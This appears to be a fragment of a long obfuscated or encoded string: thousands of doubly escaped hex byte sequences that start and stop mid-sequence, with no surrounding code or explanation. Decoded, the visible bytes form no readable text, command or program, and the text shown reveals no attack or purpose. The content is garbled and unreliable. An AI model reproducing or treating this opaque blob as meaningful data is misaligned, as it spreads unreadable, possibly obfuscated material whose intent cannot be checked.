c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x31\x34\x5c\x5c\x31\x74\x5c\x5c\x58\x5c\x5c\x31\x38\x5c\x5c\x31\x64\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x31\x67\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x31\x30\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x6c\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x56\x5c\x5c\x31\x74\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x31\x72\x5c\x5c\x31\x66\x5c\x5c\x31\x35\x5c\x5c\x31\x6f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x31\x6f\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x58\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x31\x67\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x31\x76\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x57\x5c\x5c\x51\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x31\x6c\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x31\x69\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x73\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x31\x6d\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x65\x5c\x5c\x31\x73\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x31\x69\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x31\x69\x5c\x5c\x31\x74\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x31\x6b\x5c\x5c\x31\x71\x5c\x5c\x42\x5c\x5c\x31\x73\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x68\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x52\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\